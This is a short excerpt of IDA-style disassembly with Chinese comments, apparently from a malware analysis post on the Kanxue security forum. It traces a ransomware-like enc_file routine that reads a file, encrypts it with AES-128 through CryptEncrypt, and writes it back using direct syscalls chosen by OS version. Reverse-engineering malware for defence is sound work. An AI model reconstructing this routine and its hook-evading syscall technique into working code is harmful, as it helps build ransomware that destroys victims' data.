 mov [rsp+260h+var_220], rax
mov [rsp+260h+var_228], rax
mov [rsp+260h+var_230], edx
lea rax, [rbp+160h+var_1C8]
xor r8d, r8d
xor edx, edx
mov qword ptr [rsp+260h+Protect], rbx
mov qword ptr [rsp+260h+AllocationType], rax
call rdi ; NtReadFile 读取文件数据
mov ecx, dword ptr [rbp+160h+var_1C0]
xor edx, edx
mov [rbp+160h+arg_10], ecx
test eax, eax
js loc_1DB9E4B2C50
add rsi, rcx
mov [rbp+160h+var_198], ecx
test ecx, ecx
jz loc_1DB9E4B31C5
mov rdi, [rbp+160h+CryptEncrypt]
lea eax, [rdx+1]
cmp ecx, 100000h
mov rcx, [rsp+260h+var_1E8]
cmovb r14d, eax
lea rax, [rbp+160h+var_198]
mov [rsp+260h+var_230], 100000h
mov qword ptr [rsp+260h+Protect], rax
xor r9d, r9d
mov r8d, r14d
mov qword ptr [rsp+260h+AllocationType], rdx
mov [rbp+160h+arg_18], r14d
call rdi ; CryptEncrypt 获取加密后的大小
test eax, eax
jz loc_1DB9E4B2EE7
mov rcx, [rsp+260h+var_1E8]
lea rax, [rbp+160h+arg_10]
mov [rsp+260h+var_230], 100000h
mov qword ptr [rsp+260h+Protect], rax
xor r9d, r9d
mov r8d, r14d
xor edx, edx
mov qword ptr [rsp+260h+AllocationType], rbx
call rdi ; CryptEncrypt 使用AES-128加密算法对文件数据进行加密
xor eax, eax
lea rdi, [rbp+160h+var_1C8]
lea ecx, [rax+10h]
rep stosb
mov eax, 7FFE026Ch
mov cl, 8
cmp dword ptr [rax], 0Ah
jz short loc_1DB9E4B2E8F
mov cl, 5

loc_1DB9E4B2E8F: ; CODE XREF: enc_file+6C3↑j
call call_syscall_number
mov rcx, [rsp+260h+var_1F8]
xor r9d, r9d
mov rdi, rax
xor eax, eax
xor r8d, r8d
mov [rsp+260h+var_220], rax
mov [rsp+260h+var_228], rax
mov eax, [rbp+160h+var_198]
mov [rsp+260h+var_230], eax
lea rax, [rbp+160h+var_1C8]
xor edx, edx
mov qword ptr [rsp+260h+Protect], rbx
mov qword ptr [rsp+260h+AllocationType], rax
call rdi ; NtWriteFile 将加密后的数据写入文件

看雪